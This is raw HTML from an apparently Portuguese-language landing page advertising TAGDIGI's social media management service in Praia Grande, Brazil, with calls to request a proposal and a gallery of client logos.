<img data-lazyloaded="1" src="[data-uri]" fetchpriority="high" decoding="async" width="1000" height="270" data-src="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png" class="attachment-large size-large wp-image-3053" alt="logotipo-taggdigi-negativo" data-srcset="https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1024x276.png 1024w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-300x81.png 300w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-768x207.png 768w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-1536x414.png 1536w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-2048x553.png 2048w, https://tagdigi.com.br/wp-content/uploads/2022/11/logotipo-taggdigi-negativo-650x175.png 650w" data-sizes="(max-width: 1000px) 100vw, 1000px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 1"></div></div></div></div></div></div><div class="elementor-section elementor-top-section elementor-element elementor-element-4645351 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4645351" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d3ff024" data-id="d3ff024" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-1827db7 elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="1827db7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h1 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">GESTÃO DE REDES SOCIAIS EM PRAIA GRANDE </span></h1></div></div><div class="elementor-element elementor-element-d927476 elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="d927476" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text">Criamos a estratégia, conteúdo, arte e ainda</span><span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">mensuramos!</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-fd325c7 elementor-tablet-align-center elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="fd325c7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:600}" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta" target="_blank">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div></div></div></div></div><div class="elementor-section elementor-top-section elementor-element elementor-element-6db39a2 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6db39a2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-278e11d" data-id="278e11d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-8412cc9 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="8412cc9" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h1 class="elementor-heading-title elementor-size-default">GESTÃO DE REDES SOCIAIS EM PRAIA GRANDE</h1></div></div><div class="elementor-element elementor-element-0446d15 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="0446d15" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Criamos a estratégia, conteúdo, arte <br>e ainda</h2></div></div><div class="elementor-element elementor-element-0ee7aaa elementor-hidden-desktop ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="0ee7aaa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
<span class="ui-e-headline-text ui-e-headline-stroke8">
<span class="whitespace"> </span><span><span class="ui-e-headline-text ui-e-headline-highlighted">mensuramos</span><span class="uicore-svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M1.65186 148.981C1.65186 148.981 73.8781 98.5943 206.859 93.0135C339.841 87.4327 489.874 134.065 489.874 134.065"/></svg></span></span><span class="whitespace"> </span></span></h2></div></div><div class="elementor-element elementor-element-439c13b elementor-mobile-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="439c13b" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta-mobile">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-5ef3dbd elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-bdt-modal" data-id="5ef3dbd" data-element_type="widget" data-widget_type="bdt-modal.default"><div class="elementor-widget-container"><div class="bdt-modal-wrapper"><a class="bdt-modal-button elementor-button elementor-size-sm" data-bdt-toggle="target: #bdt-modal-5ef3dbd" href="javascript:void(0)">
<span class="elementor-button-text">Quero solicitar proposta</span>
</a><div id="bdt-modal-5ef3dbd" class="bdt-modal-5ef3dbd bdt-modal bdt-modal-full" data-bdt-modal="" data-settings="{&quot;id&quot;:&quot;bdt-modal-5ef3dbd&quot;,&quot;widgetId&quot;:&quot;bdt-modal-5ef3dbd&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;splashDelay&quot;:false,&quot;splashInactivity&quot;:false,&quot;displayTimes&quot;:false,&quot;displayTimesExpire&quot;:12,&quot;cacheOnAdmin&quot;:false,&quot;scrollDirection&quot;:false,&quot;scrollOffset&quot;:false,&quot;scrollSelector&quot;:false,&quot;modal_id&quot;:&quot;#bdt-modal-5ef3dbd&quot;,&quot;custom_section&quot;:false,&quot;closeBtnDelayShow&quot;:false,&quot;delayTime&quot;:false,&quot;pageID&quot;:12497}"><div class="bdt-modal-dialog"><button class="bdt-modal-close-default elementor-animation-" id="bdt-modal-close-button" type="button" data-bdt-close></button><div class="bdt-modal-header bdt-text-left"><h3 class="bdt-modal-title">Vamos trabalhar juntos?</h3></div><div bdt-height-viewport="offset-top: .bdt-modal-header; offset-bottom: .bdt-modal-footer" class="bdt-modal-body bdt-text-"><p>[contact-form-7 id=&#8221;1503&#8243; title=&#8221;Formulário: Solicitar Proposta&#8221;]</p></div></div></div></div></div></div></div></div></div></div><section class="elementor-section elementor-top-section elementor-element elementor-element-1973bd0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1973bd0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ccfaf7b" data-id="ccfaf7b" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><section class="elementor-section elementor-inner-section elementor-element elementor-element-cae5243 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cae5243" data-element_type="section" id="solicitar-proposta"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-02d18c0" data-id="02d18c0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-2052779 elementor-hidden-tablet elementor-hidden-mobile elementor-invisible elementor-widget elementor-widget-text-editor" data-id="2052779" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>ENTRE EM CONTATO E TENHA UM TIME PARA <strong>GESTÃO DE REDES SOCIAIS EM PRAIA GRANDE</strong></p></div></div><div class="elementor-element elementor-element-12560c3 elementor-hidden-desktop elementor-invisible elementor-widget elementor-widget-text-editor" data-id="12560c3" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>PREENCHA O FORMULÁRIO, E TENHA UM TIME DE <strong>MARKETING DIGITAL EM PRAIA GRANDE</strong></p></div></div><div class="elementor-element elementor-element-ddc52af elementor-invisible elementor-widget elementor-widget-heading" data-id="ddc52af" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:300}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">à sua disposição!</h2></div></div><div class="elementor-element elementor-element-233818b elementor-invisible elementor-widget elementor-widget-image" data-id="233818b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="550" height="650" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/gestao-de-redes-sociais-em-praia-grande-tagdigi-copiar-copiar.webp" class="attachment-large size-large wp-image-12503" alt="gestao de redes sociais em praia grande tagdigi copiar copiar TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/gestao-de-redes-sociais-em-praia-grande-tagdigi-copiar-copiar.webp 550w, https://tagdigi.com.br/wp-content/uploads/2023/01/gestao-de-redes-sociais-em-praia-grande-tagdigi-copiar-copiar-254x300.webp 254w" data-sizes="(max-width: 550px) 100vw, 550px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 3"></div></div><div class="elementor-element elementor-element-321f0b0 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="321f0b0" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Somos parceiros Google!</h2></div></div><div class="elementor-element elementor-element-0c839bc elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-absolute elementor-widget elementor-widget-image" data-id="0c839bc" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="image.default"><div class="elementor-widget-container">
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="598" height="571" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/Google-Partner-logo-tagdigi.png" class="attachment-large size-large wp-image-12221" alt="Google Partner logo tagdigi TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/Google-Partner-logo-tagdigi.png 598w, https://tagdigi.com.br/wp-content/uploads/2023/01/Google-Partner-logo-tagdigi-300x286.png 300w" data-sizes="(max-width: 598px) 100vw, 598px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 4"></div></div></div></div><div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-57edd45 elementor-hidden-tablet elementor-hidden-mobile" data-id="57edd45" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-2e0b3b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2e0b3b6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-786cb1d" data-id="786cb1d" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-3ca042d elementor-invisible elementor-widget elementor-widget-text-editor" data-id="3ca042d" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>CONHEÇA ALGUNS CLIENTES </p></div></div><div class="elementor-element elementor-element-5b9ef23 elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-heading" data-id="5b9ef23" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Que contrataram nossa solução de <br>Gestão de Redes Sociais em Praia Grande</h2></div></div><div class="elementor-element elementor-element-1e74d53 elementor-hidden-desktop elementor-widget elementor-widget-heading" data-id="1e74d53" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Que contrataram nossa solução de Gestão de Redes Sociais em Praia Grande</h2></div></div><div class="elementor-element elementor-element-2b0cdc0 gallery-spacing-custom elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image-gallery" data-id="2b0cdc0" data-element_type="widget" data-widget_type="image-gallery.default"><div class="elementor-widget-container"><div class="elementor-image-gallery"><div id='gallery-1' class='gallery galleryid-12497 gallery-columns-3 gallery-size-full'><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/cornelio-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="cornelio tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/cornelio-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/cornelio-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 5"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnopano-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="tecnopano tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnopano-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/tecnopano-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 6"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/uebs-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="uebs tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/uebs-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/uebs-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 7"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-cosmetics-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="brazil cosmetics tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-cosmetics-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-cosmetics-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 8"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/telhado-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="telhado tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/telhado-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/telhado-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 9"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/g-de-oliveira-imoveis-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="g de oliveira imoveis tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/g-de-oliveira-imoveis-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/g-de-oliveira-imoveis-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 10"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/stile-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="stile tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/stile-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/stile-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 11"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-panos-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="brazil panos tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-panos-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-panos-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 12"></div></figure><figure class='gallery-item'><div class='gallery-icon landscape'>
<img data-lazyloaded="1" src="[data-uri]" decoding="async" width="400" height="200" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnolaudos-tagdigi-marketing-praia-grande.webp" class="attachment-full size-full" alt="tecnolaudos tagdigi marketing praia grande TAGDIGI" data-srcset="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnolaudos-tagdigi-marketing-praia-grande.webp 400w, https://tagdigi.com.br/wp-content/uploads/2023/01/tecnolaudos-tagdigi-marketing-praia-grande-300x150.webp 300w" data-sizes="(max-width: 400px) 100vw, 400px" loading="eager" title="Gestão de Redes Sociais em Praia Grande 13"></div></figure></div></div></div></div><div class="elementor-element elementor-element-054e993 elementor-hidden-desktop elementor-arrows-position-inside elementor-widget elementor-widget-image-carousel" data-id="054e993" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;arrows&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500}" data-widget_type="image-carousel.default"><div class="elementor-widget-container"><div class="elementor-image-carousel-wrapper swiper" role="region" aria-roledescription="carousel" aria-label="Carrossel de imagens" dir="ltr"><div class="elementor-image-carousel swiper-wrapper" aria-live="off"><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="1 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/uebs-tagdigi-marketing-praia-grande.webp" alt="uebs-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 14"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="2 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/telhado-tagdigi-marketing-praia-grande.webp" alt="telhado-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 15"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="3 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnopano-tagdigi-marketing-praia-grande.webp" alt="tecnopano-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 16"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="4 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/tecnolaudos-tagdigi-marketing-praia-grande.webp" alt="tecnolaudos-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 17"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="5 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/stile-tagdigi-marketing-praia-grande.webp" alt="stile-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 18"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="6 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/g-de-oliveira-imoveis-tagdigi-marketing-praia-grande.webp" alt="g-de-oliveira-imoveis-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 19"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="7 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/cornelio-tagdigi-marketing-praia-grande.webp" alt="cornelio-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 20"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="8 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-panos-tagdigi-marketing-praia-grande.webp" alt="brazil-panos-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 21"></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="9 de 9"><figure class="swiper-slide-inner"><img data-lazyloaded="1" src="[data-uri]" width="400" height="200" decoding="async" class="swiper-slide-image" data-src="https://tagdigi.com.br/wp-content/uploads/2023/01/brazil-cosmetics-tagdigi-marketing-praia-grande.webp" alt="brazil-cosmetics-tagdigi-marketing-praia-grande" title="Gestão de Redes Sociais em Praia Grande 22"></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div><div class="elementor-element elementor-element-c36dbb9 elementor-widget elementor-widget-counter" data-id="c36dbb9" data-element_type="widget" data-widget_type="counter.default"><div class="elementor-widget-container"><div class="elementor-counter"><div class="elementor-counter-title">Clientes atendidos pelo Brasil!</div><div class="elementor-counter-number-wrapper">
<span class="elementor-counter-number-prefix">+ de </span>
<span class="elementor-counter-number" data-duration="2000" data-to-value="700" data-from-value="0" data-delimiter=",">0</span>
<span class="elementor-counter-number-suffix"></span></div></div></div></div><div class="elementor-element elementor-element-ac0c859 elementor-invisible elementor-widget elementor-widget-text-editor" data-id="ac0c859" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:400}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>A solução: <strong>Gestão de Redes Sociais em Praia Grande</strong>, é uma das soluções mais procuradas aqui na TAGDIGI! Nela oferecemos serviços de criação, planejamento e execução de estratégias para, Facebook, Instagram, Google Meu Negócios, TikTok, Twitter LinkedIn entre outros!</p></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-6e8e352 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e8e352" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-c4b43de" data-id="c4b43de" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-e772109 elementor-align-center elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-button" data-id="e772109" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper">
<a class="elementor-button elementor-button-link elementor-size-sm" href="#solicitar-proposta">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-text">Quero solicitar proposta</span>
</span>
</a></div></div></div><div class="elementor-element elementor-element-014a244 elementor-mobile-align-center elementor-hidden-desktop elementor-widget elementor-widget-bdt-modal" data-id="014a244" data-element_type="widget" data-widget_type="bdt-modal.default"><div class="elementor-widget-container"><div class="bdt-modal-wrapper"><a class="bdt-modal-button elementor-button elementor-size-sm" data-bdt-toggle="target: #bdt-modal-014a244" href="javascript:void(0)">
<span class="elementor-button-text">Quero solicitar proposta</span>
</a><div id="bdt-modal-014a244" class="bdt-modal-014a244 bdt-modal bdt-modal-full" data-bdt-modal="" data-settings="{&quot;id&quot;:&quot;bdt-modal-014a244&quot;,&quot;widgetId&quot;:&quot;bdt-modal-014a244&quot;,&quot;layout&quot;:&quot;default&quot;,&quot;splashDelay&quot;:false,&quot;splashInactivity&quot;:false,&quot;displayTimes&quot;:false,&quot;displayTimesExpire&quot;:12,&quot;cacheOnAdmin&quot;:false,&quot;scrollDirection&quot;:false,&quot;scrollOffset&quot;:false,&quot;scrollSelector&quot;:false,&quot;modal_id&quot;:&quot;#bdt-modal-014a244&quot;,&quot;custom_section&quot;:false,&quot;closeBtnDelayShow&quot;:false,&quot;delayTime&quot;:false,&quot;pageID&quot;:12497}"><div class="bdt-modal-dialog"><button class="bdt-modal-close-default elementor-animation-" id="bdt-modal-close-button" type="button" data-bdt-close></button><div class="bdt-modal-header bdt-text-left"><h3 class="bdt-modal-title">Vamos trabalhar juntos?</h3></div><div bdt-height-viewport="offset-top: .bdt-modal-header; offset-bottom: .bdt-modal-footer" class="bdt-modal-body bdt-text-"><p>[contact-form-7 id=&#8221;1503&#8243; title=&#8221;Formulário: Solicitar Proposta&#8221;]</p></div></div></div></div></div></div></div></div></div></section></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-985942b elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="985942b" data-element_type="section" id="solicitar-proposta-mobile"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6ffdad8" data-id="6ffdad8" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section><div data-parallax-id="bdt_scene51a0a727" id="bdt_scene51a0a727" class="parallax-scene"><div data-depth="0.1" class="bdt-scene-item" style="background-position-x: 50%; background-position-y: 50%; background-size: cover;"></div></div><div class="has-bdt-parallax elementor-section elementor-top-section elementor-element elementor-element-51a0a727 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="51a0a727" data-element_type="section"><div class="elementor-background-overlay"></div><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5bdc1b1" data-id="5bdc1b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-7c34a84a elementor-invisible elementor-widget elementor-widget-text-editor" data-id="7c34a84a" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;_animation_delay&quot;:100}" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p>QUAIS SÃO AS SOLUÇÕES DE</p></div></div><div class="elementor-element elementor-element-25a8f607 elementor-hidden-tablet elementor-hidden-mobile ui-e-a-animate elementor-invisible elementor-widget elementor-widget-highlighted-text" data-id="25a8f607" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="highlighted-text.default"><div class="elementor-widget-container"><h2 class="ui-e--highlighted-text" >
